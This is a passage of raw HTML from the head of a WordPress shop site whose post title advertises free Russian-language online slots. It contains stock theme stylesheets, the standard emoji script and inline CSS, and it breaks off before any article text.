

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ea-xauru.com/onlain-sloty-v-kotorye-mozhno-igrat-v-igrovye-avtomaty-onlain-besplatno-bez-registratsii-vse-igrovye-igrat-besplatno-i-nachat-bez-meniu/
body_size: 16502
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://ea-xauru.com/xmlrpc.php">
		<title>Онлайн-слоты, в которые можно играть в игровые автоматы онлайн бесплатно без регистрации все игровые играть бесплатно и начать без меню &#8211; Xauru</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Xauru &raquo; Feed" href="https://ea-xauru.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xauru &raquo; Comments Feed" href="https://ea-xauru.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xauru &raquo; Онлайн-слоты, в которые можно играть в игровые автоматы онлайн бесплатно без регистрации все игровые играть бесплатно и начать без меню Comments Feed" href="https://ea-xauru.com/onlain-sloty-v-kotorye-mozhno-igrat-v-igrovye-avtomaty-onlain-besplatno-bez-registratsii-vse-igrovye-igrat-besplatno-i-nachat-bez-meniu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ea-xauru.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ea-xauru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://ea-xauru.com/wp-content/plugins/woo-gutenberg-products-block/build/vendors-style.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://ea-xauru.com/wp-content/plugins/woo-gutenberg-products-block/build/style.css?ver=3.5.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-button-color: #404248;--wp--preset--color--neve-link-hover-color: #aaaaaa;--wp--preset--color--neve-btn-bg-hover: #0366d6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ea-xauru.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ea-xauru.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ea-xauru.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.5.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ea-xauru.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.5.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://ea-xauru.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ea-xauru.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://ea-xauru.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://ea-xauru.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ea-xauru.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://ea-xauru.com/wp-content/uploads/elementor/css/post-5.css?ver=1691370935' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ea-xauru.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ea-xauru.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ea-xauru.com/wp-content/uploads/elementor/css/global.css?ver=1691370936' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ea-xauru.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://ea-xauru.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://ea-xauru.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://ea-xauru.com/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick.css?ver=2.14.3' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://ea-xauru.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='neve-woocommerce-css' href='https://ea-xauru.com/wp-content/themes/neve/assets/css/woocommerce.min.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://ea-xauru.com/wp-content/themes/neve/style.min.css?ver=2.8.0' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.header-menu-sidebar-inner li.menu-item-nav-search { display: none; }
 .container{ max-width: 748px; } a{ color: #000000; } .nv-loader{ border-color: #000000; } a:hover, a:focus{ color: #aaaaaa; } body, .entry-title a, .entry-title a:hover, .entry-title a:focus{ color: #404248; } .has-neve-link-hover-color-color{ color: #aaaaaa!important; } .has-neve-link-color-color{ color: #000000!important; } .has-neve-text-color-color{ color: #404248!important; } .has-neve-button-color-color{ color: #404248!important; } .has-neve-link-color-background-color{ background-color: #000000!important; } .has-neve-link-hover-color-background-color{ background-color: #aaaaaa!important; } .has-neve-button-color-background-color{ background-color: #404248!important; } .has-neve-text-color-background-color{ background-color: #404248!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:718px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link ,.woocommerce a.button, .woocommerce .button:not(.nv-sidebar-toggle):not(.nv-close-cart-sidebar):not([name="apply_coupon"]), .woocommerce a.button.alt, .woocommerce a.button.button-primary, .woocommerce a.button.checkout-button, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce a.button.add_to_cart, .woocommerce a.product_type_grouped, .woocommerce a.product_type_external, .woocommerce a.product_type_variable, .woocommerce button.button.alt, .woocommerce button.button.alt.single_add_to_cart_button.disabled, .woocommerce button.button.alt.single_add_to_cart_button, .woocommerce .actions > button[type=submit], .woocommerce .checkout.wc-forward, .woocommerce button#place_order, .woocommerce .return-to-shop > .button, ul[id^="nv-primary-navigation"] .nv-nav-cart a.button.checkout.wc-forward, .button.woocommerce-form-login__submit{ background-color: #404248;color: #ffffff;border-radius:3px;border:none;border-width:1px 1px 1px 1px; } .button.button-primary:hover, .nv-tags-list a:hover, ul[id^="nv-primary-navigation"] li.button.button-primary > a:hover, .menu li.button.button-primary > a:hover, .wp-block-button.is-style-primary .wp-block-button__link:hover ,.woocommerce a.button:hover, .woocommerce .button:not(.nv-sidebar-toggle):not(.nv-close-cart-sidebar):not([name="apply_coupon"]):hover, .woocommerce a.button.alt:hover, .woocommerce a.button.button-primary:hover, .woocommerce a.button.checkout-button:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce a.button.add_to_cart:hover, .woocommerce a.product_type_grouped:hover, .woocommerce a.product_type_external:hover, .woocommerce a.product_type_variable:hover, .woocommerce button.button.alt.single_add_to_cart_button.disabled:hover, .woocommerce button.button.alt.single_add_to_cart_button:hover, .woocommerce .actions > button[type=submit]:hover, .woocommerce .checkout.wc-forward:hover, .woocommerce button#place_order:hover, .woocommerce .return-to-shop > .button:hover, ul[id^="nv-primary-navigation"] .nv-nav-cart a.button.checkout.wc-forward:hover, .button.woocommerce-form-login__submit:hover{ background-color: #0366d6;color: #ffffff; } .button.button-secondary, #comments input[type="submit"], .cart-off-canvas .button.nv-close-cart-sidebar, .wp-block-button.is-style-secondary .wp-block-button__link ,.woocommerce-cart table.cart td.actions .coupon > .input-text + .button, .woocommerce-checkout #neve-checkout-coupon .woocommerce-form-coupon .form-row-last button, .woocommerce button.button, .woocommerce a.added_to_cart, .woocommerce .checkout_coupon button.button, .woocommerce #review_form #respond input#submit, .woocommerce .price_slider_amount button.button, .woocommerce .woocommerce-mini-cart__buttons.buttons a.button.wc-forward:not(.checkout), .woocommerce .button.button-secondary.more-details, .woocommerce-checkout #neve-checkout-coupon .woocommerce-form-coupon .form-row-last button.button ,.woocommerce ul[id^="nv-primary-navigation"] .woocommerce-mini-cart__buttons.buttons a.button.wc-forward:not(.checkout){ color: #676767;border-radius:3px;border:1px solid;border-width:1px 1px 1px 1px; } .button.button-secondary:hover, #comments input[type="submit"]:hover, .cart-off-canvas .button.nv-close-cart-sidebar:hover, .wp-block-button.is-style-secondary .wp-block-button__link:hover ,#comments input[type=submit]:hover, .woocommerce-cart table.cart td.actions .coupon > .input-text + .button:hover, .woocommerce-checkout #neve-checkout-coupon .woocommerce-form-coupon .form-row-last button:hover, .woocommerce button.button:hover, .woocommerce a.added_to_cart:hover, .woocommerce .checkout_coupon button.button:hover, .woocommerce #review_form #respond input#submit:hover, .woocommerce .price_slider_amount button.button:hover, .woocommerce .woocommerce-mini-cart__buttons.buttons a.button.wc-forward:not(.checkout):hover, .woocommerce .button.button-secondary.more-details:hover, .woocommerce-checkout #neve-checkout-coupon .woocommerce-form-coupon .form-row-last button.button:hover ,.woocommerce ul[id^="nv-primary-navigation"] .woocommerce-mini-cart__buttons.buttons a.button.wc-forward:not(.checkout):hover{ color: #676767; } .nv-tags-list a:hover{ background-color: #0366d6; } .nv-tags-list a{ color: #404248;border-color: #404248; } body, .site-title{ font-size: 15px; font-weight: 400; font-family: Open Sans; } h1, .single h1.entry-title, .woocommerce.single .product_title{ font-size: 1.5em; font-weight: 400; text-transform: uppercase; font-family: Roboto Condensed; } h2{ font-size: 1.3em; font-weight: 400; text-transform: uppercase; font-family: Roboto Condensed; } h3{ font-size: 1.1em; line-height: 1.6; font-weight: 400; text-transform: uppercase; font-family: Roboto Condensed; } h4{ font-size: 1em; font-weight: 400; text-transform: uppercase; font-family: Roboto Condensed; } h5{ font-size: 0.75em; font-weight: 400; text-transform: uppercase; font-family: Roboto Condensed; } h6{ font-size: 0.75em; font-weight: 400; text-transform: uppercase; font-family: Roboto Condensed; } .cart_totals > h2, .cross-sells > h2, .woocommerce-billing-fields > h3, #order_review_heading, .woocommerce-shipping-fields > h3{ font-weight: 400; font-family: Open Sans; } @media(min-width: 576px){ .container{ max-width: 992px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:962px } body, .site-title{ font-size: 16px; } h1, .single h1.entry-title, .woocommerce.single .product_title{ font-size: 1.5em; } h2{ font-size: 1.3em; } h3{ font-size: 1.1em; line-height: 1.6; } h4{ font-size: 1em; } h5{ font-size: 0.75em; } h6{ font-size: 0.75em; } }@media(min-width: 960px){ .container{ max-width: 1170px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .single-product .neve-main > .shop-container .nv-shop.col{ max-width: 100%; } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:1140px } .single-product .container-fluid .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .single-product .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 0%; } body, .site-title{ font-size: 14px; } h1, .single h1.entry-title, .woocommerce.single .product_title{ font-size: 2em; } h2{ font-size: 22px; } h3{ font-size: 1.5em; line-height: 1.6; } h4{ font-size: 1.25em; } h5{ font-size: 1em; } h6{ font-size: 1em; } } .header-main-inner,.header-main-inner a:not(.button),.header-main-inner .navbar-toggle{ color: #ffffff; } .header-main-inner .nv-icon svg,.header-main-inner .nv-contact-list svg{ fill: #ffffff; } .header-main-inner .icon-bar{ background-color: #ffffff; } .hfg_header .header-main-inner .nav-ul .sub-menu{ background-color: #04162b; } .hfg_header .header-main-inner{ background-color: #04162b; } .header-menu-sidebar .header-menu-sidebar-bg,.header-menu-sidebar .header-menu-sidebar-bg a:not(.button),.header-menu-sidebar .header-menu-sidebar-bg .navbar-toggle{ color: #ffffff; } .header-menu-sidebar .header-menu-sidebar-bg .nv-icon svg,.header-menu-sidebar .header-menu-sidebar-bg .nv-contact-list svg{ fill: #ffffff; } .header-menu-sidebar .header-menu-sidebar-bg .icon-bar{ background-color: #ffffff; } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg .nav-ul .sub-menu{ background-color: #24292e; } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg{ background-color: #24292e; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 120px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .neve-mm-heading span,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret{ color: #ffffff; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a:after,.builder-item--primary-menu .nav-menu-primary > .nav-ul li > .has-caret > a:after{ background-color: #e7ab12; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item):hover > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret{ color: #e7ab12; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret svg{ fill: #e7ab12; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > .has-caret > a{ color: #e7ab12; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > .has-caret svg{ fill: #e7ab12; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .footer-bottom-inner{ background-color: #18191a; } .footer-bottom-inner,.footer-bottom-inner a:not(.button),.footer-bottom-inner .navbar-toggle{ color: #b3b9bf; } .footer-bottom-inner .nv-icon svg,.footer-bottom-inner .nv-contact-list svg{ fill: #b3b9bf; } .footer-bottom-inner .icon-bar{ background-color: #b3b9bf; } .footer-bottom-inner .nav-ul .sub-menu{ background-color: #18191a; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } @media(min-width: 576px){ .header-menu-sidebar{ width: 360px; } .builder-item--logo 